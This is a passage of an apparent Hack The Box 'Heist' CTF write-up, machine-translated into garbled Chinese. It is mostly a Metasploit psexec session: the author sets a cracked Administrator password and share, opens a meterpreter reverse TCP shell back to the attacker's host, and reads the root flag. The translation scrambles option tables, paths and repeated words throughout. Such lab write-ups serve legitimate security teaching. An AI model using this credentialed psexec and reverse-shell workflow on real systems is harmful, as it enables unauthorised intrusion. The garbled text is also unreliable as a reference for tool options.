MMMNI MMM MMM MMMM MMMM jMM MMMNI MMM NM MMM MMM MMM MMMM MMMM MMMM MMMM MMNI MMM NM MMM MMM MMMM MMMM MMMM MMNI WMM MMM MMMM# JMMMM MMM MMMM ?MMNM MMM .dMMMM mmmmnm`?mmmmm` dmmmmmmmm?mm mm mm? NMMMMN MMMMNe JMMMMN MMMMM MMMMMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMMN MMM+..+MMMMN MMM https://metasploit.com =[ metasploit v6.3.27-dev ] + -- --=[ 2335 exploits - 1220辅助-413 POST] + - = [1382有效载荷-46编码器-11个NOPS] + - = [9逃避] Metasploit提示:编写自定义模块?编辑模块后,为什么不尝试重新加载命令metasploit文档:https://docs.metasploit.com/检查您需要在选项中设置的参数。

MSF6>使用exploit/windows/smb/psexec [*]未配置有效载荷,默认为Windows/MeterPreter/reverse_tcp msf6 exploit(Windows/smb/psexec)>选项>选项模块选项(Exploit/windows/windows/smb/psexec): ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- yes The SMB service port (TCP) service_description no服务描述可在目标上用于漂亮列表服务service_display_name no服务显示名称service_name no服务名称SMBDOMAIN。没有用于身份验证的Windows域smbpass no no no smbshare no shoss smains smbshare可以连接到的密码,可以是管理员共享(admin $,c $,...),也可以是普通的读取/写入/写入文件夹共享smbuser no用户名以验证用户名以身份验证为有效载荷选项(Windows/meterspreter/reverversErter/recreverse_tcp): ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------目标:ID名称 - ---- 0自动查看带有信息或信息-D命令的完整模块信息。设置了以下参数:

- Rhost:目标机器

- RPORT:445

- SmbPass:4DD!5} X/RE8] FBUZ

- SMBUSER:管理员

- SMBShare:管理员$

MSF6利用(Windows/SMB/PSEXEC)>设置Rhost 10.129.96.157 rhosts => 10.129.96.157 MSF6 Exploit(Windows/SMB/PSEXEC)>设置RPORT 445 RPORT 445 RPORT => 445 MSF6 EXPLOIT(Windows/smb/psexec) smbpass => 4dd!5} x/re8] fbuz msf6 exploit(windows/smb/psexec)>设置smbuser管理员smbuser =>管理员msf6 exploit(windows/smb/psexec)>设置smbshare adman admin $ smbshare = smbshare => admin $设置参数后,尝试运行。

如果成功,我可以通过打字来升级特权!

msf6 exploit(windows/smb/psexec) > run [*] Started reverse TCP handler on 10.10.16.6:4444 [*] 10.129.96.157:445 - Connecting to the server... [*] 10.129.96.157:445 - Authenticating to 10.129.96.157:445 as user 'Administrator'... [*] 10.129.96.157:445-选择powershell目标[*] 10.129.96.157:445-执行有效负载... [+] 10.129.96.157:445-服务开始定时,如果运行命令或非服务级别或非服务器的执行...会话1打开(10.10.16.6:4444-> 10.129.96.157:49686)在2023-09-12 08:06:48 +0900 MeterPreter> Shell Process 4760创建了。频道1创建。 Microsoft Windows [版本10.0.17763.437](C)2018 Microsoft Corporation。版权所有。 C:\ Windows \ System32> cd \ Users \ indersator cd \ Users \ userdator c:\ users \ indersator> cd桌面CD桌面C:\ Users \ Users \ ustrandator \ thermandator \ desktop> dir dir dir in drive in Drive C中没有标签。卷序列号为fa65-cd36 c的目录:\ Users \ Administrator \ Desktop 02/18/2021 04:00 PM<DIR> 。 02/18/2021 04:00 PM<DIR> .. 09/12/2023 04:11 AM 34 root.txt 1 File(s) 34 bytes 2 Dir(s) 3,738,165,248 bytes free C:\Users\Administrator\Desktop>cat root.txt cat root.txt 'cat' is not recognized as an internal or external command, operable program or batch file. C:\ USERS \ Administrator \ Desktop> type root.txt类型root.txt CFD194444BEEA6036035BE9DCAF6CBB1 C:\ USERS \ USERS \ USERS \ desktop>概括

这次,我破解了Cisco设备上设置的加密密码,并试图闯入服务器。

考虑如何破解熟悉的产品有点令人兴奋!呢(哈哈)

参考和站点

0xdf hacks东西: https://0xdf.gitlab.io/2019/11/11/30/htb-heist.html

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053]我尝试使用CMS中的SQL注入漏洞进行黑客入侵! (Python3)TryHackme简单CTF写入](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)